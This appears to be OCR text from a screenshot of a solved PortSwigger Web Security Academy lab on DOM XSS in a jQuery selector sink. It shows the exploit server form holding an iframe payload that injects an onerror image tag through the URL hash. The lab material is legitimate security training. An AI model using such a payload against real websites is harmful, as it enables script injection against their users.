 Lab: DOM XSS in jQuery selecto
DOM XSS in jQuery selector sin
Exploit Server: DOM XSS in jQu
(134) DOM XSS in jQuery Select
exploit-0ad4006303d0329e80cd1b1201b90013.exploit-server.net
Apps
Google
Gmail
YouTube
Login
Instagram
Twitch
Imported From Fire...
WebSecurity
Academy
DOM XSS in jQuery selector sink using a hashchange event
Back to lab description
LAB
Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0ad4006303d0329e80cd1b1201b90013.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0a7100e70338325580ae1c4c00150053.web-security-academy.net/#" onload="this.src+='<img src=x onerror=print()>'"></iframe>
3
ENG
IN
14:53
23-09-2024